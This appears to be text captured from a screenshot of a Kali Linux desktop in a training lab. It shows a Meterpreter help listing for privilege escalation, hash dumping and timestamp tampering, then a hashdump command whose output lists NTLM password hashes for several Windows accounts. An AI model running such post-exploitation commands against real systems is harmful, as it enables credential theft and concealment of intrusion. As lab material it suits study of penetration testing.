 1 2 3 4 2:30
Trash Visual Studi... testmy.txt
File System c
Home linuxexploit...
shank sam1.txt
Linux-Chea... Practice CSM
csrfff.html tester
shell.php.zip rockyou.txt
shell2.php.... hash.txt
Web_Blocker mytest.zip
kali@kali: /var/www/html
File Actions Edit View Help
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > hashdump
admin:1002:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ineuron:1000:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
noob:1001:aad3b435b51404eeaad3b435b51404ee:ed009a5dc9ad1848d4fc077205315aed:::
root:1003:aad3b435b51404eeaad3b435b51404ee:126b492f279d1595f0ab2e5c22c8a20c:::
toor:1004:aad3b435b51404eeaad3b435b51404ee:156cb1abce808384cfa960fe47c2cafc:::
meterpreter >